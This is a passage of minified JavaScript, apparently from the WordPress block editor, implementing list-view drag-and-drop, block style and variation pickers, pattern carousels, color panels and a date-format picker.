n={x:e.clientX,y:e.clientY},s=!!_?.length,a=TM(Array.from(t.querySelectorAll("[data-block]")).map((e=>{const t=e.dataset.block,n="true"===e.dataset.expanded,a=e.classList.contains("is-dragging"),c=parseInt(e.getAttribute("aria-level"),10),u=o(t);return{clientId:t,isExpanded:n,rootClientId:u,blockIndex:r(t),element:e,nestingLevel:c||void 0,isDraggedBlock:!!s&&a,innerBlockCount:i(t),canInsertDraggedBlocksAsSibling:!s||l(_,u),canInsertDraggedBlocksAsChild:!s||l(_,t)}})),n,f);a&&c(a)}),[l,_,i,r,o,f]),50);return{ref:(0,m.__experimentalUseDropZone)({dropZoneElement:e,onDrop(e){y.cancel(),a&&p(e),c(void 0)},onDragLeave(){y.cancel(),c(null)},onDragOver(e){y(e,e.currentTarget)},onDragEnd(){y.cancel(),c(void 0)}}),target:a}}({dropZoneElement:o,expandedState:C,setExpandedState:B}),N=(0,h.useRef)(),L=PM({selectBlock:P}),D=(0,m.useMergeRefs)([L,N,R,f]);(0,h.useEffect)((()=>{_?.length&&vM(_[0],N?.current)}),[]);const O=(0,h.useCallback)((e=>{if(!e)return;const t=Array.isArray(e)?e:[e];B({type:"expand",clientIds:t})}),[B]),z=(0,h.useCallback)((e=>{e&&B({type:"collapse",clientIds:[e]})}),[B]),V=(0,h.useCallback)((()=>{B({type:"clear"})}),[B]),F=(0,h.useCallback)((e=>{O(e?.dataset?.block)}),[O]),H=(0,h.useCallback)((e=>{z(e?.dataset?.block)}),[z]),U=(0,h.useCallback)(((e,t,n)=>{e.shiftKey&&w(e,t?.dataset?.block,n?.dataset?.block)}),[w]);!function({collapseAll:e,expand:t}){const{expandedBlock:n,getBlockParents:o}=(0,g.useSelect)((e=>{const{getBlockParents:t,getExpandedBlock:n}=G(e(ji));return{expandedBlock:n(),getBlockParents:t}}),[]);(0,h.useEffect)((()=>{if(n){const r=o(n,!1);e(),t(r)}}),[e,t,n,o])}({collapseAll:V,expand:O});const $=v?.[0],{blockDropTargetIndex:W,blockDropPosition:K,firstDraggedBlockIndex:Z}=(0,h.useMemo)((()=>{let e,t;if(A?.clientId){const t=y[A.clientId];e=void 0===t||"top"===A?.dropPosition?t:t+1}else null===A&&(e=null);if($){const e=y[$];t=void 0===e||"top"===A?.dropPosition?e:e+1}return{blockDropTargetIndex:e,blockDropPosition:A?.dropPosition,firstDraggedBlockIndex:t}}),[A,y,$]),q=(0,h.useMemo)((()=>({blockDropPosition:K,blockDropTargetIndex:W,blockIndexes:y,draggedClientIds:v,expandedState:C,expand:O,firstDraggedBlockIndex:Z,collapse:z,collapseAll:V,BlockSettingsMenu:l,listViewInstanceId:b,AdditionalBlockContent:p,insertedBlock:j,setInsertedBlock:E,treeGridElementRef:N,rootClientId:a})),[K,W,y,v,C,O,Z,z,V,l,b,p,j,E,a]),[Y]=(0,m.__experimentalUseFixedWindowList)(N,32,S,{expandedState:C,useWindowing:!0,windowOverscan:40});if(!k.length&&!s)return null;const X=c&&`block-editor-list-view-description-${b}`;return(0,d.jsxs)(g.AsyncModeProvider,{value:!0,children:[(0,d.jsx)(CM,{draggedBlockClientId:$,listViewRef:N,blockDropTarget:A}),c&&(0,d.jsx)(ws.VisuallyHidden,{id:X,children:c}),(0,d.jsx)(ws.__experimentalTreeGrid,{id:t,className:ms("block-editor-list-view-tree",{"is-dragging":v?.length>0&&void 0!==W}),"aria-label":(0,T.__)("Block navigation structure"),ref:D,onCollapseRow:H,onExpandRow:F,onFocusRow:U,applicationAriaLabel:(0,T.__)("Block navigation structure"),"aria-describedby":X,style:{"--wp-admin--list-view-dragged-items-height":v?.length?32*(v.length-1)+"px":null},children:(0,d.jsx)(oM.Provider,{value:q,children:(0,d.jsx)(wM,{blocks:k,parentId:a,selectBlock:P,showBlockMovers:r,fixedListWindow:Y,selectedClientIds:_,isExpanded:i,showAppender:s})})})]})}));var NM=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(AM,{ref:t,...e,showAppender:!1,rootClientId:null,onSelect:null,additionalBlockContent:null,blockSettingsMenu:void 0})));function LM({isEnabled:e,onToggle:t,isOpen:n,innerRef:o,...r}){return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,ref:o,icon:nM,"aria-expanded":n,"aria-haspopup":"true",onClick:e?t:void 0,label:(0,T.__)("List view"),className:"block-editor-block-navigation","aria-disabled":!e})}var DM=(0,h.forwardRef)((function({isDisabled:e,...t},n){I()("wp.blockEditor.BlockNavigationDropdown",{since:"6.1",alternative:"wp.components.Dropdown and wp.blockEditor.ListView"});const o=(0,g.useSelect)((e=>!!e(ji).getBlockCount()),[])&&!e;return(0,d.jsx)(ws.Dropdown,{contentClassName:"block-editor-block-navigation__popover",popoverProps:{placement:"bottom-start"},renderToggle:({isOpen:e,onToggle:r})=>(0,d.jsx)(LM,{...t,innerRef:n,isOpen:e,onToggle:r,isEnabled:o}),renderContent:()=>(0,d.jsxs)("div",{className:"block-editor-block-navigation__container",children:[(0,d.jsx)("p",{className:"block-editor-block-navigation__label",children:(0,T.__)("List view")}),(0,d.jsx)(NM,{})]})})}));function OM({genericPreviewBlock:e,style:t,className:n,activeStyle:o}){const r=(0,p.getBlockType)(e.name)?.example,i=oE(n,o,t),s=(0,h.useMemo)((()=>({...e,title:t.label||t.name,description:t.description,initialAttributes:{...e.attributes,className:i+" block-editor-block-styles__block-preview-container"},example:r})),[e,i]);return(0,d.jsx)(_C,{item:s})}const zM=()=>{};var VM=function({clientId:e,onSwitch:t=zM,onHoverClassName:n=zM}){const{onSelect:o,stylesToRender:r,activeStyle:i,genericPreviewBlock:s,className:l}=iE({clientId:e,onSwitch:t}),[a,c]=(0,h.useState)(null),u=(0,m.useViewportMatch)("medium","<");if(!r||0===r.length)return null;const p=(0,m.debounce)(c,250),g=e=>{a!==e?(p(e),n(e?.name??null)):p.cancel()};return(0,d.jsxs)("div",{className:"block-editor-block-styles",children:[(0,d.jsx)("div",{className:"block-editor-block-styles__variants",children:r.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:ms("block-editor-block-styles__item",{"is-active":i.name===e.name}),variant:"secondary",label:t,onMouseEnter:()=>g(e),onFocus:()=>g(e),onMouseLeave:()=>g(null),onBlur:()=>g(null),onClick:()=>(e=>{o(e),n(null),c(null),p.cancel()})(e),"aria-current":i.name===e.name,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-block-styles__item-text",children:t})},e.name)}))}),a&&!u&&(0,d.jsx)(ws.Popover,{placement:"left-start",offset:34,focusOnMount:!1,children:(0,d.jsx)("div",{className:"block-editor-block-styles__preview-panel",onMouseLeave:()=>g(null),children:(0,d.jsx)(OM,{activeStyle:i,className:l,genericPreviewBlock:s,style:a})})})]})};const FM={0:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"})}),1:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.6 7c-.6.9-1.5 1.7-2.6 2v1h2v7h2V7h-1.4zM11 11H7V7H5v10h2v-4h4v4h2V7h-2v4z"})}),2:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11.1H5v-4H3v10h2v-4h4v4h2v-10H9v4zm8 4c.5-.4.6-.6 1.1-1.1.4-.4.8-.8 1.2-1.3.3-.4.6-.8.9-1.3.2-.4.3-.8.3-1.3 0-.4-.1-.9-.3-1.3-.2-.4-.4-.7-.8-1-.3-.3-.7-.5-1.2-.6-.5-.2-1-.2-1.5-.2-.4 0-.7 0-1.1.1-.3.1-.7.2-1 .3-.3.1-.6.3-.9.5-.3.2-.6.4-.8.7l1.2 1.2c.3-.3.6-.5 1-.7.4-.2.7-.3 1.2-.3s.9.1 1.3.4c.3.3.5.7.5 1.1 0 .4-.1.8-.4 1.1-.3.5-.6.9-1 1.2-.4.4-1 .9-1.6 1.4-.6.5-1.4 1.1-2.2 1.6v1.5h8v-2H17z"})}),3:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.3 1.7c-.4-.4-1-.7-1.6-.8v-.1c.6-.2 1.1-.5 1.5-.9.3-.4.5-.8.5-1.3 0-.4-.1-.8-.3-1.1-.2-.3-.5-.6-.8-.8-.4-.2-.8-.4-1.2-.5-.6-.1-1.1-.2-1.6-.2-.6 0-1.3.1-1.8.3s-1.1.5-1.6.9l1.2 1.4c.4-.2.7-.4 1.1-.6.3-.2.7-.3 1.1-.3.4 0 .8.1 1.1.3.3.2.4.5.4.8 0 .4-.2.7-.6.9-.7.3-1.5.5-2.2.4v1.6c.5 0 1 0 1.5.1.3.1.7.2 1 .3.2.1.4.2.5.4s.1.4.1.6c0 .3-.2.7-.5.8-.4.2-.9.3-1.4.3s-1-.1-1.4-.3c-.4-.2-.8-.4-1.2-.7L13 15.6c.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.6 0 1.1-.1 1.6-.2.4-.1.9-.2 1.3-.5.4-.2.7-.5.9-.9.2-.4.3-.8.3-1.2 0-.6-.3-1.1-.7-1.5z"})}),4:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 13V7h-3l-4 6v2h5v2h2v-2h1v-2h-1zm-2 0h-2.8L18 9v4zm-9-2H5V7H3v10h2v-4h4v4h2V7H9v4z"})}),5:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.7 1.2c-.2-.3-.5-.7-.8-.9-.3-.3-.7-.5-1.1-.6-.5-.1-.9-.2-1.4-.2-.2 0-.5.1-.7.1-.2.1-.5.1-.7.2l.1-1.9h4.3V7H14l-.3 5 1 .6.5-.2.4-.1c.1-.1.3-.1.4-.1h.5c.5 0 1 .1 1.4.4.4.2.6.7.6 1.1 0 .4-.2.8-.6 1.1-.4.3-.9.4-1.4.4-.4 0-.9-.1-1.3-.3-.4-.2-.7-.4-1.1-.7 0 0-1.1 1.4-1 1.5.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.5 0 1-.1 1.5-.3s.9-.4 1.3-.7c.4-.3.7-.7.9-1.1s.3-.9.3-1.4-.1-1-.3-1.4z"})}),6:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.4c-.2-.3-.4-.6-.7-.9s-.6-.5-1-.6c-.4-.2-.8-.2-1.2-.2-.5 0-.9.1-1.3.3s-.8.5-1.2.8c0-.5 0-.9.2-1.4l.6-.9c.2-.2.5-.4.8-.5.6-.2 1.3-.2 1.9 0 .3.1.6.3.8.5 0 0 1.3-1.3 1.3-1.4-.4-.3-.9-.6-1.4-.8-.6-.2-1.3-.3-2-.3-.6 0-1.1.1-1.7.4-.5.2-1 .5-1.4.9-.4.4-.8 1-1 1.6-.3.7-.4 1.5-.4 2.3s.1 1.5.3 2.1c.2.6.6 1.1 1 1.5.4.4.9.7 1.4.9 1 .3 2 .3 3 0 .4-.1.8-.3 1.2-.6.3-.3.6-.6.8-1 .2-.5.3-.9.3-1.4s-.1-.9-.3-1.3zm-2 2.1c-.1.2-.3.4-.4.5-.1.1-.3.2-.5.2-.2.1-.4.1-.6.1-.2.1-.5 0-.7-.1-.2 0-.3-.2-.5-.3-.1-.2-.3-.4-.4-.6-.2-.3-.3-.7-.3-1 .3-.3.6-.5 1-.7.3-.1.7-.2 1-.2.4 0 .8.1 1.1.3.3.3.4.7.4 1.1 0 .2 0 .5-.1.7zM9 11H5V7H3v10h2v-4h4v4h2V7H9v4z"})})};function HM({level:e}){return FM[e]?(0,d.jsx)(ws.Icon,{icon:FM[e]}):null}const UM=[1,2,3,4,5,6],GM={className:"block-library-heading-level-dropdown"};function $M({options:e=UM,value:t,onChange:n}){const o=e.filter((e=>0===e||UM.includes(e))).sort(((e,t)=>e-t));return(0,d.jsx)(ws.ToolbarDropdownMenu,{popoverProps:GM,icon:(0,d.jsx)(HM,{level:t}),label:(0,T.__)("Change level"),controls:o.map((e=>{const o=e===t;return{icon:(0,d.jsx)(HM,{level:e}),title:0===e?(0,T.__)("Paragraph"):(0,T.sprintf)((0,T.__)("Heading %d"),e),isActive:o,onClick(){n(e)},role:"menuitemradio"}}))})}var WM=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})});var KM=function({icon:e=WM,label:t=(0,T.__)("Choose variation"),instructions:n=(0,T.__)("Select a variation to start with:"),variations:o,onSelect:r,allowSkip:i}){const s=ms("block-editor-block-variation-picker",{"has-many-variations":o.length>4});return(0,d.jsxs)(ws.Placeholder,{icon:e,label:t,instructions:n,className:s,children:[(0,d.jsx)("ul",{className:"block-editor-block-variation-picker__variations",role:"list","aria-label":(0,T.__)("Block variations"),children:o.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",icon:e.icon&&e.icon.src?e.icon.src:e.icon,iconSize:48,onClick:()=>r(e),className:"block-editor-block-variation-picker__variation",label:e.description||e.title}),(0,d.jsx)("span",{className:"block-editor-block-variation-picker__variation-label",children:e.title})]},e.name)))}),i&&(0,d.jsx)("div",{className:"block-editor-block-variation-picker__skip",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"link",onClick:()=>r(),children:(0,T.__)("Skip")})})]})};const ZM="carousel",qM="grid",YM=({onBlockPatternSelect:e})=>(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__actions",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:e,children:(0,T.__)("Choose")})}),XM=({handlePrevious:e,handleNext:t,activeSlide:n,totalSlides:o})=>(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__navigation",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Previous pattern"),onClick:e,disabled:0===n,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Next pattern"),onClick:t,disabled:n===o-1,accessibleWhenDisabled:!0})]});var QM=({viewMode:e,setViewMode:t,handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i,onBlockPatternSelect:s})=>{const l=e===ZM,a=(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__display-controls",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:ca,label:(0,T.__)("Carousel view"),onClick:()=>t(ZM),isPressed:l}),(0,d.jsx)(ws.Button,{size:"compact",icon:_T,label:(0,T.__)("Grid view"),onClick:()=>t(qM),isPressed:e===qM})]});return(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__toolbar",children:[l&&(0,d.jsx)(XM,{handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i}),a,l&&(0,d.jsx)(YM,{onBlockPatternSelect:s})]})};var JM=function(e,t,n){return(0,g.useSelect)((o=>{const{getBlockRootClientId:r,getPatternsByBlockTypes:i,__experimentalGetAllowedPatterns:s}=o(ji),l=r(e);return n?s(l).filter(n):i(t,l)}),[e,t,n])};const eP=({viewMode:e,activeSlide:t,patterns:n,onBlockPatternSelect:o,showTitles:r})=>{const i="block-editor-block-pattern-setup__container";if(e===ZM){const e=new Map([[t,"active-slide"],[t-1,"previous-slide"],[t+1,"next-slide"]]);return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__carousel",children:(0,d.jsx)("div",{className:i,children:(0,d.jsx)("div",{className:"carousel-container",children:n.map(((n,o)=>(0,d.jsx)(nP,{active:o===t,className:e.get(o)||"",pattern:n},n.name)))})})})}return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__grid",children:(0,d.jsx)(ws.Composite,{role:"listbox",className:i,"aria-label":(0,T.__)("Patterns list"),children:n.map((e=>(0,d.jsx)(tP,{pattern:e,onSelect:o,showTitles:r},e.name)))})})};function tP({pattern:e,onSelect:t,showTitles:n}){const o="block-editor-block-pattern-setup-list",{blocks:r,description:i,viewportWidth:s=700}=e,l=(0,m.useInstanceId)(tP,`${o}__item-description`);return(0,d.jsx)("div",{className:`${o}__list-item`,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-describedby":i?l:void 0,"aria-label":e.title,className:`${o}__item`}),id:`${o}__pattern__${e.name}`,role:"option",onClick:()=>t(r),children:[(0,d.jsx)(kC,{blocks:r,viewportWidth:s}),n&&(0,d.jsx)("div",{className:`${o}__item-title`,children:e.title}),!!i&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:i})]})})}function nP({active:e,className:t,pattern:n,minHeight:o}){const{blocks:r,title:i,description:s}=n,l=(0,m.useInstanceId)(nP,"block-editor-block-pattern-setup-list__item-description");return(0,d.jsxs)("div",{"aria-hidden":!e,role:"img",className:`pattern-slide ${t}`,"aria-label":i,"aria-describedby":s?l:void 0,children:[(0,d.jsx)(kC,{blocks:r,minHeight:o}),!!s&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:s})]})}var oP=({clientId:e,blockName:t,filterPatternsFn:n,onBlockPatternSelect:o,initialViewMode:r=ZM,showTitles:i=!1})=>{const[s,l]=(0,h.useState)(r),[a,c]=(0,h.useState)(0),{replaceBlock:u}=(0,g.useDispatch)(ji),m=JM(e,t,n);if(!m?.length)return null;const f=o||(t=>{const n=t.map((e=>(0,p.cloneBlock)(e)));u(e,n)});return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("div",{className:`block-editor-block-pattern-setup view-mode-${s}`,children:[(0,d.jsx)(eP,{viewMode:s,activeSlide:a,patterns:m,onBlockPatternSelect:f,showTitles:i}),(0,d.jsx)(QM,{viewMode:s,setViewMode:l,activeSlide:a,totalSlides:m.length,handleNext:()=>{c((e=>Math.min(e+1,m.length-1)))},handlePrevious:()=>{c((e=>Math.max(e-1,0)))},onBlockPatternSelect:()=>{f(m[a].blocks)}})]})})};function rP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsxs)("fieldset",{className:e,children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Transform to variation")}),o.map((e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"compact",icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),isPressed:n===e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title),onClick:()=>t(e.name),"aria-label":e.title,showTooltip:!0},e.name)))]})}function iP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){const r=o.map((({name:e,title:t,description:n})=>({value:e,label:t,info:n})));return(0,d.jsx)(ws.DropdownMenu,{className:e,label:(0,T.__)("Transform to variation"),text:(0,T.__)("Transform to variation"),popoverProps:{position:"bottom center",className:`${e}__popover`},icon:yI,toggleProps:{iconPosition:"right"},children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItemsChoice,{choices:r,value:n,onSelect:t})})})}function sP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsx)("div",{className:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Transform to variation"),value:n,hideLabelFromVision:!0,onChange:t,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),value:e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title)},e.name)))})})}var lP=function({blockClientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{activeBlockVariation:n,unfilteredVariations:o,blockName:r,isContentOnly:i,isSection:s}=(0,g.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:o}=t(p.store),{getBlockName:r,getBlockAttributes:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),a=e&&r(e),{hasContentRoleAttribute:c}=G(t(p.store)),u=c(a);return{activeBlockVariation:n(a,i(e),"transform"),unfilteredVariations:a&&o(a,"transform"),blockName:a,isContentOnly:"contentOnly"===s(e)&&!u,isSection:l(e)}}),[e]),l=(0,h.useMemo)((()=>"core/paragraph"===r?"stretchy-paragraph"===n?.name||o.every((e=>["paragraph","stretchy-paragraph"].includes(e.name)))?[]:o.filter((e=>"stretchy-paragraph"!==e.name)):"core/heading"===r?"stretchy-heading"===n?.name||o.every((e=>["heading","stretchy-heading"].includes(e.name)))?[]:o.filter((e=>"stretchy-heading"!==e.name)):o),[n?.name,r,o]),a=n?.name,c=(0,h.useMemo)((()=>{const e=new Set;return!!l&&(l.forEach((t=>{t.icon&&e.add(t.icon?.src||t.icon)})),e.size===l.length)}),[l]),u=window?.__experimentalContentOnlyPatternInsertion&&s;if(!l?.length||i||u)return null;const m=l.length>5,f=c?m?rP:sP:iP;return(0,d.jsx)(f,{className:"block-editor-block-variation-transforms",onSelectVariation:n=>{t(e,{...l.find((({name:e})=>e===n)).attributes})},selectedValue:a,variations:l})},aP=(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r,i,s]=Ti("color.palette.default","color.palette.theme","color.palette.custom","color.custom","color.defaultPalette"),l=s?[...o||[],...n||[],...r||[]]:[...o||[],...r||[]],{colors:a=l,disableCustomColors:c=!i}=t,u=a&&a.length>0||!c;return(0,d.jsx)(e,{...{...t,colors:a,disableCustomColors:c,hasColorsToChoose:u}})}),"withColorContext"),cP=aP(ws.ColorPalette);function uP({onChange:e,value:t,...n}){return(0,d.jsx)(qp,{...n,onColorChange:e,colorValue:t,gradients:[],disableCustomGradients:!0})}const dP=window.wp.date,pP=new Date;function hP({format:e,defaultFormat:t,onChange:n}){return(0,d.jsxs)(ws.__experimentalVStack,{as:"fieldset",spacing:4,className:"block-editor-date-format-picker",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Date format")}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Default format"),help:`${(0,T.__)("Example:")}  ${(0,dP.dateI18n)(t,pP)}`,checked:!e,onChange:e=>n(e?null:t)}),e&&(0,d.jsx)(gP,{format:e,onChange:n})]})}function gP({format:e,onChange:t}){const n=[...[...new Set(["Y-m-d",(0,T._x)("n/j/Y","short date format"),(0,T._x)("n/j/Y g:i A","short date format with time"),(0,T._x)("M j, Y","medium date format"),(0,T._x)("M j, Y g:i A","medium date format with time"),(0,T._x)("F j, Y","long date format"),(0,T._x)("M j","short date format without the year")])].map(((e,t)=>({key:`suggested-${t}`,name:(0,dP.dateI18n)(e,pP),format:e}))),{key:"human-diff",name:(0,dP.humanTimeDiff)(pP),format:"human-diff"}],o={key:"custom",name:(0,T.__)("Custom"),className:"block-editor-date-format-picker__custom-format-select-control__custom-option",hint:(0,T.__)("Enter your own date format")},[r,i]=(0,h.useState)((()=>!!e&&!n.some((t=>t.format===e))));return(0,d.jsxs)(ws.__experimentalVStack,{children:[(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Choose a format"),options:[...n,o],value:r?o:n.find((t=>t.format===e))??o,onChange:({selectedItem:e})=>{e===o?i(!0):(i(!1),t(e.format))}}),r&&(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Custom format"),hideLabelFromVision:!0,help:(0,h.createInterpolateElement)((0,T.__)("Enter a date or time <Link>format string</Link>."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/customize-date-and-time-format/")})}),value:e,onChange:e=>t(e)})]})}pP.setDate(20),pP.setMonth(pP.getMonth()-3),4===pP.getMonth()&&pP.setMonth(3);const mP=({setting:e,children:t,panelId:n,...o})=>(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!e.colorValue||!!e.gradientValue,label:e.label,onDeselect:()=>{e.colorValue?e.onColorChange():e.gradientValue&&e.onGradientChange()},isShownByDefault:void 0===e.isShownByDefault||e.isShownByDefault,...o,className:"block-editor-tools-panel-color-gradient-settings__item",panelId:n,resetAllFilter:e.resetAllFilter,children:t}),fP=({colorValue:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-panel-color-gradient-settings__color-indicator",colorValue:e}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",title:t,children:t})]}),bP=e=>({onToggle:t,isOpen:n})=>{const{clearable:o,colorValue:r,gradientValue:i,onColorChange:s,onGradientChange:l,label:a}=e,c=(0,h.useRef)(void 0),u={onClick:t,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":n}),"aria-expanded":n,ref:c},p=r??i;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...u,children:(0,d.jsx)(fP,{colorValue:p,label:a})}),o&&p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{r?s():i&&l(),n&&t(),c.current?.focus()}})]})};function kP({colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradients:r,settings:i,__experimentalIsRenderedInSidebar:s,...l}){let a;return s&&(a={placement:"left-start",offset:36,shift:!0}),(0,d.jsx)(d.Fragment,{children:i.map(((i,c)=>{const u={clearable:!1,colorValue:i.colorValue,colors:e,disableCustomColors:t,disableCustomGradients:n,enableAlpha:o,gradientValue:i.gradientValue,gradients:r,label:i.label,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange,showTitle:!1,__experimentalIsRenderedInSidebar:s,...i},p={clearable:i.clearable,label:i.label,colorValue:i.colorValue,gradientValue:i.gradientValue,onColorChange:i.onColorChange,onGradientChange:i.onGradientChange};return i&&(0,d.jsx)(mP,{setting:i,...l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:a,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:bP(p),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsx)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:(0,d.jsx)(qp,{...u})})})})},c)}))})}const vP=["colors","disableCustomColors","gradients","disableCustomGradients"],_P=({className:e,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,children:i,settings:s,title:l,showTitle:a=!0,__experimentalIsRenderedInSidebar:c,enableAlpha:u})=>{const p=(0,m.useInstanceId)(_P),{batch:h}=(0,g.useRegistry)();return t&&0!==t.length||n&&0!==n.length||!o||!r||!s?.every((e=>(!e.colors||0===e.colors.length)&&(!e.gradients||0===e.gradients.length)&&(void 0===e.disableCustomColors||e.disableCustomColors)&&(void 0===e.disableCustomGradients||e.disableCustomGradients)))?(0,d.jsxs)(ws.__experimentalToolsPanel,{className:ms("block-editor-panel-color-gradient-settings",e),label:a?l:void 0,resetAll:()=>{h((()=>{s.forEach((({colorValue:e,gradientValue:t,onColorChange:n,onGradientChange:o})=>{e?n():t&&o()}))}))},panelId:p,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",children:[(0,d.jsx)(kP,{settings:s,panelId:p,colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,__experimentalIsRenderedInSidebar:c,enableAlpha:u}),!!i&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalSpacer,{marginY:4})," ",i]})]}):null},yP=e=>{const t=Nd();return(0,d.jsx)(_P,{...{...t,...e}})};var xP=e=>vP.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(_P,{...e}):(0,d.jsx)(yP,{...e}),SP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 5.5h-13c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2v-9c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5h-13c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5h13c.3 0 .5.2.5.5v9zM6.5 12H8v-2h2V8.5H6.5V12zm9.5 2h-2v1.5h3.5V12H16v2z"})});const wP=100,CP=300,BP={placement:"bottom-start"},IP={crop:(0,T.__)("Image cropped."),rotate:(0,T.__)("Image rotated."),cropAndRotate:(0,T.__)("Image cropped and rotated.")};const jP=(0,h.createContext)({});jP.displayName="ImageEditingContext";const 